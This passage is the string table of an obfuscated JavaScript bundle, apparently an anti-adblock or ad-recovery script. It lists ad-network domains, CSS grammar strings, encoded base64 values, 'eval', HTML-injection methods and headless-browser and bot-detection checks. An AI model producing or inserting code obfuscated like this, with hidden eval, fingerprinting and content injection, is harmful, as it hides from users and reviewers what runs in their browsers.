bkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Element','3rd-party\x20script\x20error','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','anonymous','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','attributeFilter','skip-node','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<generic>','createContextualFragment','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','adapi.inlcorp.com','content-ad','as_version','https://tlx.3lift.com/header/auction','data','<media-not>|<media-and>|<media-in-parens>',';\x20SameSite=Strict','window','[data-ad-client]','none|[fill|fill-opacity|stroke|stroke-opacity]#','<custom-ident>\x20:\x20<integer>+\x20;','visible|auto|hidden','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','serviceName','protectUrlContext','arkadium-aps-tagan.adlightning.com','s2s.t13.io','[<bg-layer>\x20,]*\x20<final-bg-layer>','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','getSetCookie','<wq-name>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','cssRules','sourceMapURL\x20could\x20not\x20be\x20parsed','navigator.productSub\x20is\x20undefined',';\x20Priority=High','document.querySelectorAll','NmFreWhvcjgwbTM3c2xmdzF2eHA=','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','`\x20for\x20','set\x20','forEachRight','/negotiate/v4/xhr?passcode=','<script>window.parent.postMessage(\x27','clone','<length-percentage>&&hanging?&&each-line?','performance_gpt_ad_rendered','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Parentheses','http://localhost','psts','yahoo-mail-v1','scrollBy','center|start|end|self-start|self-end|flex-start|flex-end','<box>|border|text','userLanguage','Must\x20be\x20between\x200\x20and\x2063:\x20','Field\x20`','ids','left|right|none|inline-start|inline-end','<complex-real-selector>#','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','_mappings','\x22></script>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','script-src-elem','<geometry-box>#','navigator.permissions\x20is\x20undefined','PerformanceResourceTiming','okNetworkStatusCodes','freeze','privacymanager.io','auto|normal|none','Event','partitioned','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','myhomebook.de','prependData','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','<length-percentage>','placeholder-slot','exports','border','set','adingo.jp','a-mx.com','notificationPermissions','ltr|rtl','google_ads','toSetString','gcprivacy.com','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','meta','\x22\x20is\x20not\x20in\x20the\x20set.','as_json_modifier','Firefox/','1nlsdkf','Boolean','https://ib.adnxs.com/ut/v3/prebid','callPhantom','Window_requestIdleCallback','supplierId','toggle','Failed\x20to\x20detect\x20bot','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','<supports-condition>','tokenType','none|<shadow>#','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','AS-ENCODED-VAL','https://qa.ad-shield.io','auto|after','border-box|padding-box|content-box','SYN_URG','createList','_fa_','getElementsByClassName','noopStr','publift','b3V0cHV0','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','promise','[<family-name>|<generic-family>]#','searchParams',':after','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','MediaSettingsRange','ad_','omid-','is_admiral_adwall_rendered','Condition\x20is\x20expected','auto|from-font|[under||[left|right]]','linear|<cubic-bezier-timing-function>|<step-timing-function>','insertAdjacentHTML','Math','hidden','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Missed\x20`structure`\x20field\x20in\x20`','consentmanager.net','repeat','no-cache','generated','safe','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','f8d5326a',';\x20Path=','eval','91d63f52','fromCodePoint','ads.blogherads.com','slice|clone','from|to|<percentage>|<timeline-range-name>\x20<percentage>','link[rel=\x22stylesheet\x22][href*=\x22','adma','str','gpt-publisher','Combinator\x20is\x20expected','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','Element_classList','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','option\x20path\x20is\x20invalid','kueezrtb.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','start|end|center|justify|distribute|stretch','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','replace|add|accumulate','matchStack','priority','http://api.dable.io/widgets/','\x22:[{\x22id\x22:\x22','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','bp_','comma-token','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','language','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','type','HTMLImageElement_src','percentage-token'];a2d=function(){return qP;};return a2d();}
})();